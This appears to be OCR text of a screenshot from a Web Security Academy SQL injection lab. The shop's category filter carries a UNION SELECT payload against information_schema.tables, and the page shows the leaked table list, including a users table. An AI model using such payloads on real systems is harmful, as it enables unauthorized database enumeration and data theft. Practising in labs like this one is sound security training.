 ac5c1f911f9b4788c018152c006b0057.web-security-academy.net/filter?category=Lifestyle%27+UNION+SELECT+TABLE_NAME,+NULL+FROM+i...
D
N
T
A
Machine Learning c...
Tạo TKB
Free Programming...
Xem CV Online của...
17
Google Calendar
Hack The Box :: Star...
Other bookmarks
WE LIKE TO
SHOP
Lifestyle' UNION SELECT TABLE_NAME, NULL FROM
information_schema.tables--
Refine your search:
All
Accessories
Food & Drink
Lifestyle
Tech gifts
Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_operator
pg_extension
users_gfswkw